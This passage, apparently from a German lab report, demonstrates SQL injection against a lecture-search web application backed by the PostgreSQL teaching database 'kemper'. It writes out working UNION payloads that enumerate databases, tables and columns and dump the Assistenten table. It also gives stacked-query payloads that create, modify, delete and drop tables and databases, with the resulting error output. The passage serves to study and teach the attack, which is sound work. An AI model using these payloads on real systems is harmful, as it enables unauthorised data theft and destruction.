

**→ Anschließend wurde geprüft, ob weitere Daten in der Tabelle Vorlesungen zur Verfügung** stehen, hierzu wurde ein Suchbegriff eingegeben und mittels SQL Injection alle Inhalte der Tabelle ausgegeben.

## **info%' UNION SELECT 1,'2','3',4 ; –**



→ Auch eigene Inhalte lassen sich durch einen einfachen SELECT Befehl vorgaukeln.

### <span id="page-19-0"></span>2.2.2 Ausspähen von Daten

Nachdem die Grundlagen ausprobiert wurden, werden nun gezielt Informationen ausgespäht.

## **Info%' UNION SELECT 0, datname, null, 0 FROM pg\_database;--**

# Vorlesungen



**→ Es werden die verschiedenen Datenbanken ausgelesen.** 

**Info%' UNION SELECT 0, c.relname, null, 0 FROM pg\_catalog.pg\_class c LEFT JOIN pg\_catalog.pg\_namespace n ON n.oid = c.relnamespace WHERE c.relkind IN ('r','') AND n.nspname NOT IN ('pg\_catalog', 'pg\_toast') AND pg\_catalog.pg\_table\_is\_visible(c.oid); --**

# Vorlesungen



→ Anschließend die Tabellen aus der Datenbank "kemper".

**Info%' UNION SELECT 0, relname, A.attname, 0 FROM pg\_class C, pg\_namespace N, pg\_attribute A, pg\_type T WHERE (C.relkind='r') AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public');--**

# Vorlesungen



➔ Für die verschiedenen Tabellen aus der Kemper Datenbank werden nun die einzelnen Spalten ausgelesen.

## **Info%' UNION SELECT PersNr, Name, Fachgebiet, Boss FROM public.Assistenten; --**



➔ Mit den gewonnenen Informationen lassen sich nun ganz gezielt Inhalte abfragen, wie die Assistenten.

### <span id="page-22-0"></span>2.2.2.1 Alternative Abfragemöglichkeit

Zudem gibt es alternative Abfragemöglichkeiten, um an diese Informationen zu kommen, die weniger umfangreich zu schreiben sind.

## **Info%' UNION SELECT 0, schema\_name, null, 0 FROM information\_schema.schemata; --**

# Vorlesungen



➔ Es werden die einzelnen Datenbank-Schemas ausgegeben.

# **Info%' UNION SELECT 0, table\_schema, Table\_name, 0 FROM information\_schema.tables WHERE table\_schema = 'public'; --**

# Vorlesungen



→ Anschließend werden für das Schema public die einzelnen Tabellen aufgelistet.

# **Info%' UNION SELECT 0, Table\_name, column\_name, 0 FROM information\_schema.columns WHERE table\_schema = 'public'; --**

# Vorlesungen



➔ Auch hier können für die einzelnen Tabellen die Spalten ausgelesen werden.

### <span id="page-25-0"></span>2.2.3 Veränderung von Daten

In den nachfolgenden Beispielen wird versucht eine neue Datenbank anzulegen und in dieser Daten zu verändern.

## **Info%'; CREATE DATABASE Hack; – CREATE DATABASE cannot run inside a transaction block**

#### sqlalchemy.exc.InternalError

sqlalchemy.exc.InternalError: (psycopg2.errors.ActiveSqlTransaction) CREATE DATABASE cannot run inside a transaction block (SOL: SELECT v.VorlMr. v.Titel, p.Name, v.SNS FRON Vorlesungen v LEFT JOIN Professoren p ON v.gelesenVon = p.Persnr WHERE v.Titel LIKE '\\info\\'; CREATE DATABASE Hack; COMMIT; --\\' ORDER BY v.Titel]<br>(Background on this e

# **info%'; CREATE TABLE "Hack"."public"."user" ("id" integer NOT NULL); COMMIT; – cross-database references are not implemented: "Hack.public.user"**

# sqlalchemy.exc.NotSupportedError

sqlalchemy.exc.NotSupportedError: (psycopg2.errors.FeatureNotSupported) cross-database references are not implemented: "Hack.public.user"<br>LINE 1: ....Persnr WHERE v.Titel LIKE '%info%'; CREATE TABLE "Hack"."pu...

# **Info%'; INSERT INTO Hack.public.user (id) VALUES ('1') ; COMMIT;- cross-database references are not implemented: "hack.public.user"**

# sqlalchemy.exc.NotSupportedError

sqlalchemy.exc.NotSupportedError: (psycopg2.errors.FeatureNotSupported) cross-database references are not implemented: "hack.public.user"<br>LINE 1: ...p.Persnr WHERE v.Titel LIKE '%Info%'; INSERT INTO Hack.publi...

# **Info%'; UPDATE Hack.public.user SET "id"=2 WHERE "id" =1 ; COMMIT;--**

## **cross-database references are not implemented: "hack.public.user"**

# sqlalchemy.exc.NotSupportedError

sqlalchemy.exc.NotSupportedError: (psycopg2.errors.FeatureNotSupported) cross-database references are not implemented: "hack.public.user"<br>LINE 1: ...on = p.Persnr WHERE v.Titel LIKE '%Info%'; UPDATE Hack.publi...

## **Info%'; DELETE FROM Hack.public.user WHERE "id" =2 ; COMMIT;- cross-database references are not implemented: "hack.public.user"**

# sqlalchemy.exc.NotSupportedError

sqlalchemy.exc.NotSupportedError: (psycopg2.errors.FeatureNotSupported) cross-database references are not implemented: "hack.public.user"<br>LINE 1: ...p.Persnr WHERE v.Titel LIKE '%Info%'; DELETE FROM Hack.publi...

### **Info%'; DROP TABLE Hack.public.user; COMMIT;--**

**cross-database references are not implemented: "hack.public.user"**

# sglalchemy.exc.NotSupportedError

sqlalchemy.exc.NotSupportedError: (psycopg2.errors.FeatureNotSupported) cross-database references are not implemented: "hack.public.user'

#### **Info%'; DROP DATABASE hack; COMMIT;--**

#### **DROP DATABASE cannot run inside a transaction block**

## sqlalchemy.exc.InternalError

sqlalchemy.exc.InternalError: (psycopq2.errors.ActiveSqlTransaction) DROP DATABASE cannot run inside a transaction block

### <span id="page-26-0"></span>2.2.3.1 Veränderung von Daten in der Kemper Datenbank

Da in Postgres nicht auf andere Datenbanken zugegriffen werden kann, wurden ähnliche Manipulationen in der Kemper-Datenbank vorgenommen.

### **info%'; CREATE TABLE kemper.public.user ("id" integer NOT NULL); COMMIT; –**



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



→ Das Erstellen einer Tabelle "user" unterhalb der kemper Datenbank konnte Problemlos ausgeführt werden.

## **Info%'; INSERT INTO kemper.public.user (id) VALUES ('1') ; COMMIT;--**

# Vorlesungen



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



→ Auch das Einfügen von Daten funktioniert.

### **Info%'; UPDATE kemper.public.user SET "id"=2 WHERE "id" =1 ; COMMIT;--**



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



**→ Anschließend wurde der eingefügte Wert verändert.** 

#### **Info%'; DELETE FROM kemper.public.user WHERE "id" =2 ; COMMIT;--**



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



→ Nun wurde der Wert wieder aus der Tabelle gelöscht.

## **Info%'; DROP TABLE kemper.public.user; COMMIT;--**

